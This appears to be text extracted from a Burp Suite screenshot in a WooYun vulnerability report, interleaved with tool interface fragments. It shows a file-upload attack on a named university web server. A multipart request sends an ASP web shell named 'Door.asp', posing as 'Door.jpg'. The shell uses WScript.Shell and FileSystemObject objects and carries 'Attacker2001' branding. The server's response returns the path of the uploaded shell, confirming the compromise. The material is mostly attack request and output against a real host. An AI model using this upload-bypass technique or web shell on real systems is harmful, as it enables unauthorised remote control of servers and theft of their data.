 Go
Cancel
<
>
Target: http://hq.sicnu.edu.cn
Request
Raw
Params
Headers
Hex
------------gL6ei4cH2Ij5cH2ei4ae0gL6KM7gL6
Content-Disposition: form-data; name="Filename"
Door.jpg
------------gL6ei4cH2Ij5cH2ei4ae0gL6KM7gL6
Content-Disposition: form-data; name="currentUserID"
------------gL6ei4cH2Ij5cH2ei4ae0gL6KM7gL6
Content-Disposition: form-data; name="UserID"
------------gL6ei4cH2Ij5cH2ei4ae0gL6KM7gL6
Content-Disposition: form-data; name="Filedata";
filename="Door.asp"
Content-Type: application/octet-stream
<object runat=server id=oScriptlhn scope=page
classid="clsid:72C24DD5-D70A-438B-8A42-98424B88AFB8"></object>
<object runat=server id=oScriptlhn scope=page
classid="clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B"></object>
<%@ LANGUAGE = VBScript.Encode %><%
Server.ScriptTimeout=999999999
mNametitle="Attacker2001"
Copyright="Attacker2001"
SItEuRl="http://wooyun.org"
Font="280pt"
pic="&#78;"
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Wed, 09 Sep 2015 04:59:48 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 3.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 94
<a
href="http://hq.sicnu.edu.cn/Root/uploadfiles/20159/63577400388
5625000mid.asp">Door.asp</a>
英
?
<
+
>
Type a search term
www.wooyun.org